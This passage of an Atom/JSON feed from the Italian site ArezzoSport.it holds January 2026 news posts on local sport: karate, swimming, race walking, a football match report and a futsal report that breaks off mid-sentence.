Italiano 250"},{"term":"Castel San Niccolò"},{"term":"Chiassa Superiore"},{"term":"Clio Cup"},{"term":"Cricket"},{"term":"Dakar"},{"term":"Dressage"},{"term":"Eco Trail"},{"term":"Fausti"},{"term":"Footgolf"},{"term":"Freccette"},{"term":"Free Runners"},{"term":"Hockey"},{"term":"Kart"},{"term":"Ki Akido"},{"term":"Komote"},{"term":"Lorese"},{"term":"Marmorini"},{"term":"Monsigliolo"},{"term":"Montedoglio"},{"term":"Olmoponte"},{"term":"Orgoglio Amaranto"},{"term":"Panathlon"},{"term":"Penna"},{"term":"Pietraia"},{"term":"Pietraviva"},{"term":"Poggiola"},{"term":"Renzino"},{"term":"Riccardo Glave"},{"term":"Salutio"},{"term":"San Leo"},{"term":"San Marco"},{"term":"Scacchi"},{"term":"Scuola"},{"term":"Sport3"},{"term":"Sulpizia"},{"term":"Toscana Tour"},{"term":"Trekking"},{"term":"Valdichiana"},{"term":"a"},{"term":"bsc"},{"term":"ghiari"}],"title":{"type":"text","$t":"ArezzoSport.it - Tutte le notizie sportive della Provincia di Arezzo"},"subtitle":{"type":"html","$t":"Il portale di informazione dello Sport Aretino"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.arezzosport.it\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arezzosport.it\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Redazione Sport"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14257056459366326713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"13825"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5255397896871480092.post-3181597168030337889"},"published":{"$t":"2026-01-29T13:01:00.003+01:00"},"updated":{"$t":"2026-01-29T13:01:54.626+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Altri Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Karate"}],"title":{"type":"text","$t":"L’AKA - Accademia Karate Arezzo ai vertici della coppa “Città di Pisa”"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX19obE7F5TfP_pEv4tQxe4Elwu1X-BOZJRAKhbVo-2tQbtaOUeoUwC5ux8W-3COuFTmSlNgKE8hov9fi2jUMlUZKHqeaLio51LI1UcFz4Xl8JiQXid5EJkb7K-X44yblV-v5sa-mIreSqrsM-te2OtFKcIF-wvyYQRhytxL2GPD-qWk6lGf8sREYQeXJ0\/s350\/Accademia-Karate-Arezzo---Coppa-Toscana-Giovanissimi-2025-(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"254\" data-original-width=\"350\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX19obE7F5TfP_pEv4tQxe4Elwu1X-BOZJRAKhbVo-2tQbtaOUeoUwC5ux8W-3COuFTmSlNgKE8hov9fi2jUMlUZKHqeaLio51LI1UcFz4Xl8JiQXid5EJkb7K-X44yblV-v5sa-mIreSqrsM-te2OtFKcIF-wvyYQRhytxL2GPD-qWk6lGf8sREYQeXJ0\/s320\/Accademia-Karate-Arezzo---Coppa-Toscana-Giovanissimi-2025-(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EL’AKA - Accademia Karate Arezzo ai vertici della coppa “Città di Pisa”. I dodici ori, i dodici argenti e gli otto bronzi conquistati dai trentadue atleti in gara hanno proiettato la società aretina al secondo posto della classifica generale tra cinquantadue squadre da tutta la penisola, dando seguito al terzo posto ottenuto nel recente Open di San Marino e confermando un ottimo avvio di stagione con risultati di evidenza nazionale. Il gruppo dell’AKA, guidato dai Maestri Enzo Bertocci e Roberto Petrini, è arrivato alle spalle dei soli liguri del Tiger Team di Sarzana in virtù dei buoni risultati raggiunti a tutti i livelli dall’Under10 ai Senior dove sono stati dimostrati carattere, preparazione tecnica e maturità agonistica.\n\n\nLa coppa “Città di Pisa” è stata aperta dalle categorie preagonistiche dove Enea De Tollis nei 32kg Ragazzi e Niccolò Zei nei 32kg Fanciulli sono riusciti a vincere due ori a testa in Gioco Tecnico del Palloncino e Combattimento. L’oro nel Combattimento e l’argento nel Gioco Tecnico del Palloncino sono stati conquistati da Marvin Jasari nei 27kg Fanciulli e Christian Nicchi nei 42kg Ragazzi, poi un doppio argento in entrambe le specialità è stato festeggiato da Riccardo Zei nei 37kg Ragazzi. La soddisfazione di salire sul podio è stata vissuta anche da Filippo De Luca (oro nel Combattimento nei 47kg Ragazzi), Adele Galletti (argento nel Gioco Tecnico del Palloncino e bronzo nel Combattimento nei 32kg Ragazze), Gregorio Passalacqua (argento nel Gioco Tecnico del Palloncino nei 22kg Ragazzi) e Delia Andreea Preda (bronzo nel Combattimento nei 32kg Ragazze), infine il gruppo dell’AKA è stato completato da Eduard Galiceanu che ha vissuto le emozioni del debutto in una manifestazione agonistica.\nUn trend altrettanto positivo ha interessato anche gli atleti del settore agonistico con le vittorie di Sofia Galletti nei 45kg Esordienti, Bianca Moretti nei 68kg Cadette, Samuele Nicchi nei +78kg Cadetti, Samuele Sciacca nei 61kg Juniores e Tommaso Fratini nei 68kg Juniores. Il palmares dell’AKA è stato poi completato dagli argenti di Maria Caneschi nei 59kg Juniores, Mariafrancesca De Coro nei 45kg Esordienti, Bianca Maria Farini nei 53kg Juniores, Giorgia Biondini nei 66kg Juniores, Viola Mugnai nei 68kg Cadetti e Riccardo Batistini nei 66kg Juniores, dai bronzi di Luca Dini nei 43kg Esordienti, Alessio Mazzuoli nei 38kg Esordienti, Giulia Petrini nei 67kg Senior, Elver Jasari nei 35kg Esordienti, Asia Scaletti nei 53kg Juniores e Denise Formichella nei 68kg Esordienti, e dai piazzamenti a punti di Francesca Felicetti, Alessandro Felicetti e Giammarco Farsetti. La trasferta è stata sostenuta dalla rinnovata partnership con ArezzoRecupera di Alessandro Nicchi, DLP Termoidraulica di Marco e Rossano Dini, Clean Tech Studio di Cesare Moretti e Panificio Fratelli Pierozzi, terminando con un palmares di trentadue medaglie che sono valse il terzo posto in entrambe le classifiche agonistiche e preagonistiche e, soprattutto, che hanno permesso alla società aretina di risultare in assoluto come la seconda miglior realtà in gara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUffici Stampa EGV\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arezzosport.it\/feeds\/3181597168030337889\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/laka-accademia-karate-arezzo-ai-vertici.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/3181597168030337889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/3181597168030337889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/laka-accademia-karate-arezzo-ai-vertici.html","title":"L’AKA - Accademia Karate Arezzo ai vertici della coppa “Città di Pisa”"}],"author":[{"name":{"$t":"Redazione Sport"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14257056459366326713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX19obE7F5TfP_pEv4tQxe4Elwu1X-BOZJRAKhbVo-2tQbtaOUeoUwC5ux8W-3COuFTmSlNgKE8hov9fi2jUMlUZKHqeaLio51LI1UcFz4Xl8JiQXid5EJkb7K-X44yblV-v5sa-mIreSqrsM-te2OtFKcIF-wvyYQRhytxL2GPD-qWk6lGf8sREYQeXJ0\/s72-c\/Accademia-Karate-Arezzo---Coppa-Toscana-Giovanissimi-2025-(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5255397896871480092.post-7280762134907594076"},"published":{"$t":"2026-01-29T13:00:00.003+01:00"},"updated":{"$t":"2026-01-29T13:00:32.561+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Altri Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nuoto"}],"title":{"type":"text","$t":"Un bronzo per la Chimera Nuoto al Challenge International di Ginevra"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUya060-S6Lxh9gsILyqj3BGA0_2CXdSOD8fEhwRR1Y7IvtslCGuZgrIkTkhO2qMlif837Hj3iXg3vnFgsrtwZqnfSqZyOZbF13HIHb4xE430p7aLBKE6RCxyGHPnPgDT_zGpo6dmjXsn69siSxssC8ZgcW20eefNBG-jViTeKyHRJ6Lt2N3BUjmForcAy\/s350\/chimera-nuoto.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"350\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUya060-S6Lxh9gsILyqj3BGA0_2CXdSOD8fEhwRR1Y7IvtslCGuZgrIkTkhO2qMlif837Hj3iXg3vnFgsrtwZqnfSqZyOZbF13HIHb4xE430p7aLBKE6RCxyGHPnPgDT_zGpo6dmjXsn69siSxssC8ZgcW20eefNBG-jViTeKyHRJ6Lt2N3BUjmForcAy\/s320\/chimera-nuoto.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUna medaglia di bronzo per la Chimera Nuoto al Challenge International di Ginevra. Quindici atleti della società aretina, accompagnati dai tecnici Marco Licastro e Marco Magara, hanno vissuto una lunga trasferta fino alla Svizzera per partecipare alla cinquantanovesima edizione di uno dei più storici meeting europei dove sono scesi in vasca contro alcuni dei migliori nuotatori del panorama internazionale.\n\n\nTra le protagoniste della manifestazione è rientrata Sofia Napoli del 2010 che ha festeggiato il terzo posto nei 400 misti con l’ottimo tempo di 4:53.13 minuti alle spalle di due atlete di nazionale spagnola e Fiamme Azzurre, arricchendo poi la propria partecipazione con il conseguimento della finale anche in 200 misti, 100 stile libero e 200 stile libero. La Chimera Nuoto ha trovato soddisfazioni al Challenge di Ginevra anche con Gabriele Mealli del 2007 (finalista nei 200 stile libero), Martina Minervino del 2007 (finalista nei 200 farfalla), Sergio Gramma del 2007 (finalista nei 200 dorso) e Gaia Burzi del 2007 (semifinalista nei 50 stile libero), poi il gruppo aretino ha fatto affidamento anche su Giovanni Carboni Cantalamessa, Sofia Donati, Tommaso Gepponi, Alberto Giorni, Margherita Mattioli, Alessio Menchetti, Marco Morlando, Riccardo Rosi, Leonardo Rossi e Tommaso Senesi che hanno centrato i loro record personali in diverse specialità. «Questo meeting - commenta Marco Magara, - ha offerto un banco di prova di altissimo livello e i risultati ottenuti confermano la crescita del nostro gruppo. La medaglia, le numerose finali e i tanti primati personali sono motivo di entusiasmo e fiducia in vista dei prossimi impegni regionali e nazionali: confrontarsi con atleti di caratura internazionale è fondamentale per il percorso di crescita sportiva e personale dei nostri nuotatori».\nOltre alla manifestazione in Svizzera, la Chimera Nuoto è stata impegnata in diverse gare riservate a molteplici fasce d’età: dagli adulti del settore Master ai bambini del settore preagonistico Propaganda. I nuotatori e le nuotatrici di quest’ultima categoria hanno vissuto le emozioni del debutto stagionale nella prima prova regionale di Bibbiena dove, dagli Allievi ai Cadetti\/Over, hanno festeggiato otto ori, nove argenti e tre bronzi. Ben tre medaglie a testa sono merito di Asia Bartolucci del 2015 (prima nei 100 stile libero e nei 50 farfalla, e seconda nel sottopasso 50 metri) e di Michela Salvi del 2015 (prima nei 50 rana e nel sottopasso 50 metri, e seconda nei 100 stile libero), poi la gioia di centrare due podi è arrivata con Anna Viola Falchi del 2010 (prima nei 50 rana e seconda nei 50 farfalla) e Luca Lisi del 2014 (secondo in 100 stile libero e 100 dorso). Il prospetto dei medagliati è stato completato dall’oro di Maria Sole Sacchetti del 2010 nei 100 dorso, dagli argenti di Vittoria Ermini del 2010 nei 50 rana, Elisabetta Guidi del 2010 nei 100 dorso, Riccardo Maurizi del 2009 nei 100 stile libero e Tommaso Bianchini del 2011 nei 100 dorso, e dai bronzi di Maria Nalan Archetti del 2014 nei 50 farfalla, Allegra Iuliano del 2012 nei 100 dorso e Christian Padelli del 2015 nei 100 stile libero. L’ottimo livello del gruppo della Chimera Nuoto è stato ulteriormente testimoniato dai due ori nelle staffette 4x50 misti conquistati nella categoria Ragazzi da Archetti, Bartolucci, Lisi ed Edoardo Bassi, e nella categoria Cadetti\/Over da Falchi, Maurizi, Sacchetti e Ludovico Carnesciali. Un buon bottino di sette medaglie è arrivato anche con i Master al meeting di Colle di Val d’Elsa valido come Supercoppa Toscana dove ha trovato conferme Carlo D’Ippolito con le vittorie in 50 stile libero e 200 stile libero, poi sono stati conseguiti due argenti in 50 stile libero e 100 farfalla da Edoardo Calussi, un argento nei 50 dorso e un bronzo nei 50 stile libero da Melania Di Gennaro, e un bronzo nei 50 dorso da Patrizia Felicini. La squadra aretina della Chimera Nuoto ha fatto, infine, affidamento sulle buone prove di Giuditta Rachini (quarta nei 100 misti), Giorgio Croce e Francesco Pascuzzi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUffici Stampa EGV\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arezzosport.it\/feeds\/7280762134907594076\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/un-bronzo-per-la-chimera-nuoto-al.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/7280762134907594076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/7280762134907594076"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/un-bronzo-per-la-chimera-nuoto-al.html","title":"Un bronzo per la Chimera Nuoto al Challenge International di Ginevra"}],"author":[{"name":{"$t":"Redazione Sport"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14257056459366326713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUya060-S6Lxh9gsILyqj3BGA0_2CXdSOD8fEhwRR1Y7IvtslCGuZgrIkTkhO2qMlif837Hj3iXg3vnFgsrtwZqnfSqZyOZbF13HIHb4xE430p7aLBKE6RCxyGHPnPgDT_zGpo6dmjXsn69siSxssC8ZgcW20eefNBG-jViTeKyHRJ6Lt2N3BUjmForcAy\/s72-c\/chimera-nuoto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5255397896871480092.post-6288834762641811967"},"published":{"$t":"2026-01-29T12:59:00.004+01:00"},"updated":{"$t":"2026-01-29T12:59:40.841+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Altri Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atletica Leggera"}],"title":{"type":"text","$t":"Sofia Fiorini è campionessa italiana assoluta nella maratona di marcia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s350\/Sofia%20Fiorini%20con%20Antonio%20La%20Torre,%20direttore%20tecnico%20FIDAL%20(1)%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"233\" data-original-width=\"350\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Sofia%20Fiorini%20con%20Antonio%20La%20Torre,%20direttore%20tecnico%20FIDAL%20(1)%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ETitolo italiano nella maratona di marcia, qualificazione per i campionati mondiali a squadre e tempo minimo per i campionati europei. La nuova stagione di Sofia Fiorini ha preso il via con il conseguimento di un triplice traguardo che ha consacrato la giovane atleta casentinese tra i maggiori talenti dell’atletica leggera nazionale, testimoniando una preparazione fisica e mentale di altissimo livello tra tecnica, costanza e determinazione.\n\n\nLa marciatrice ha aperto l’anno ai Campionati Italiani di Maratona e di Marcia nella barese Acquaviva delle Fonti dove è scesa in strada nella più impegnativa gara da 42 chilometri che, condotta in solitaria, ha concluso con il tempo di 3:27:19 ore, con una vera e propria prova di forza certificata dal vantaggio finale di oltre quattordici minuti imposto alla seconda. Questa prestazione ha permesso a Fiorini di festeggiare il primo titolo italiano assoluto nella sua carriera sportiva, oltre alla vittoria del titolo italiano Promesse, ma anche di centrare il pass per i campionati mondiali a squadre in programma domenica 12 aprile a Brasilia in Brasile e di ottenere il tempo necessario per sperare di poter partecipare ai campionati europei in programma ad agosto a Birmingham in Inghilterra.\nLa marciatrice casentinese, studentessa alla Bocconi di Milano e tesserata per l’Atletica Libertas Unicusano Livorno dopo esser cresciuta nell’Atletica Casentino, ha dato seguito nel migliore dei modi a un 2025 di particolare crescita e soddisfazioni. Tra le affermazioni conseguite solo negli ultimi mesi, infatti, rientrano il quarto posto nei 10 chilometri su strada ai Campionati Europei Under23 in Norvegia, la convocazione nella nazionale italiana maggiore per i Campionati Europei a Squadre di Marcia in Repubblica Ceca e la vittoria di ben quattro medaglie tricolori giovanili conseguite tra diverse specialità. Questi risultati sono espressione di un attento e costante percorso di preparazione impostato con il tecnico Alessandro Gandellini e con il supporto di un team multiprofessionale di cui fa parte anche il fisioterapista e osteopata casentinese Emanuele Cherubini per riabilitazione e prevenzione degli infortuni che, passo dopo passo, sta accompagnando Fiorini verso traguardi sempre più ambiziosi nel panorama dell’atletica italiana e internazionale. I riflettori, dunque, saranno ora puntati verso i principali appuntamenti previsti nel 2026 con la marciatrice che sarà chiamata a confrontarsi in più palcoscenici continentali e mondiali.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUffici Stampa EGV\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arezzosport.it\/feeds\/6288834762641811967\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/sofia-fiorini-e-campionessa-italiana.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/6288834762641811967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/6288834762641811967"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/sofia-fiorini-e-campionessa-italiana.html","title":"Sofia Fiorini è campionessa italiana assoluta nella maratona di marcia"}],"author":[{"name":{"$t":"Redazione Sport"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14257056459366326713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Sofia%20Fiorini%20con%20Antonio%20La%20Torre,%20direttore%20tecnico%20FIDAL%20(1)%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5255397896871480092.post-8346054672968074300"},"published":{"$t":"2026-01-26T15:25:00.006+01:00"},"updated":{"$t":"2026-01-26T15:28:04.252+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Calcio Terza Categoria"}],"title":{"type":"text","$t":"Montecchio-Pol.San Marco 0-1"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizBWKD9r-vOiucWb8imMfNOFMRHOW095rJZ2evGdi06uoxj7wMg-Ux8t0fd35HYE6F1BJQHDmxofZvQWS8wtKW3htJ8naHcjm85Ms-awgwass0j41D-xWgH7Hfq17EV0USAm4pjFhX61_JryjET0p0pnaOY1lKlfKwgT-C4zxBykMbNhiCPHd-y4gO_E84\/s350\/sanmarco.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"350\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizBWKD9r-vOiucWb8imMfNOFMRHOW095rJZ2evGdi06uoxj7wMg-Ux8t0fd35HYE6F1BJQHDmxofZvQWS8wtKW3htJ8naHcjm85Ms-awgwass0j41D-xWgH7Hfq17EV0USAm4pjFhX61_JryjET0p0pnaOY1lKlfKwgT-C4zxBykMbNhiCPHd-y4gO_E84\/s320\/sanmarco.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESAN MARCO\nLandini,  Baglioni, Francini (75' Minucci), Cangi, Gjata, Mugnai, Bottai (80' Palazzi), Castellani (60' Giovacchini),  Romanelli (85' Faralli), Imarhiagbe\nallenatore: Mearini Roberto\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMONTECCHIO\nBiagianti, Pierini, Turturro, Bernardini, Gjoci, Koroveshi (53' Farini), Spinosa (53' Tanini), Stirbei, Mammoli (85' Seri), Tenti (49' Censi), Biribó\nallenatore: Del Gobbo Massimo\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Earbitro: Sassoli Federico (sez. Arezzo)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Emarcatore: 47' Romanelli\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Enote: 87' espulso Stirbei\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVittoria ampiamente meritata per i giallo-blú nei confronti del Montecchio.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIl San Marco domina la gara ed il risultato finale sta' molto stretto agli ospiti.\nAl 3' tiro di Ademaj deviato da Biagianti.\nAl 5' azione sulla dx di Imarhiagbe e Francini viene anticipato in extremis dalla difesa locale.\nAl 18' conclusione di Castellani che finisce a lato.\nAl 28' Koroveshi calcia sopra la traversa.\nAl 30' occasione per il San Marco con Imarhiagbe che da posizione defilata conclude alto.\nAl 46' azione sulla sx di Romanelli per Imarhiagbe e conclusione finale di Francini a fil di palo.\nAl 47' passa il San Marco con Romanelli che raccoglie un bel passaggio filtrante di Ademaj e batte con fredezza Biagianti.\nAl 54' azione insistita dei giallo-blú e Castellani calcia di poco sopra la traversa.\nAl 57' fallo in area locale su Romanelli e il direttore di gara assegna il calcio di rigore: Biagianti ipnotizza Castellani e respinge il tiro.\nAl 59' Romanelli conclude e il portiere locale para.\nAl 61' è Bottai che ci prova ma la palla finisce a lato.\nAl 69' ennesima occasione per i giallo-blú con Romanelli che serve in profonditá Imarhiagbe il cui tiro viene salvato sulla linea di porta.\nAl 82' calcio d' angolo dalla dx di Giovacchini e sul colpo di testa di Gjata un difensore salva ancora a portiere battuto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa partita si conclude con la vittoria di misura del San Marco, che ha collezionato davvero tantissime occasioni da rete.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPol. San Marco\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arezzosport.it\/feeds\/8346054672968074300\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/montecchio-polsan-marco-0-1.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/8346054672968074300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/8346054672968074300"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/montecchio-polsan-marco-0-1.html","title":"Montecchio-Pol.San Marco 0-1"}],"author":[{"name":{"$t":"Redazione Sport"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14257056459366326713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizBWKD9r-vOiucWb8imMfNOFMRHOW095rJZ2evGdi06uoxj7wMg-Ux8t0fd35HYE6F1BJQHDmxofZvQWS8wtKW3htJ8naHcjm85Ms-awgwass0j41D-xWgH7Hfq17EV0USAm4pjFhX61_JryjET0p0pnaOY1lKlfKwgT-C4zxBykMbNhiCPHd-y4gO_E84\/s72-c\/sanmarco.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5255397896871480092.post-7543509662741058643"},"published":{"$t":"2026-01-26T15:24:00.001+01:00"},"updated":{"$t":"2026-01-26T15:24:39.681+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Calcio a 5"}],"title":{"type":"text","$t":"Sconfitta beffa, con la Timec finisce 4-3"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2H3Nmy_AmGuPh8nZLjgKcoVPVjYgxDOqotjTqLRx8cQM7q6a4KNcwvO9kPHcmTtwIW6NGL8EJKRNuqwCVzfT54emdeO56dgaWG4oqJObGUgPYobSfXt1_3m7tOVFiOVgyz2VZWrlc8H7x9itGohIsJlBcbK4NXERCI7nDtYFQsDLb4KgzllMv0epFUVyB\/s349\/sangiocalcioa5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"349\" data-original-width=\"259\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2H3Nmy_AmGuPh8nZLjgKcoVPVjYgxDOqotjTqLRx8cQM7q6a4KNcwvO9kPHcmTtwIW6NGL8EJKRNuqwCVzfT54emdeO56dgaWG4oqJObGUgPYobSfXt1_3m7tOVFiOVgyz2VZWrlc8H7x9itGohIsJlBcbK4NXERCI7nDtYFQsDLb4KgzllMv0epFUVyB\/s320\/sangiocalcioa5.jpg\" width=\"237\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENuova sconfitta per la #Sangio che piomba così in piena zona Playout. Anche stavolta i troppi errori sottoporta condannano gli #azzurri alla resa dopo un match condotto dall'inizio alla fine per gioco e occasioni. Ma se la storia continua a ripetersi è giusto cominciare a preoccuparsi perchè gli avversari non stanno sicuramente a guardarci.\n La prima frazione è lo specchio lampante di quanto descritto in premessa: i padroni di casa lo chiudono sul doppio vantaggio (2-0) mentre i ragazzi di Ferrini sbattono contro i legni (ben 3) e le parate del portiere Di 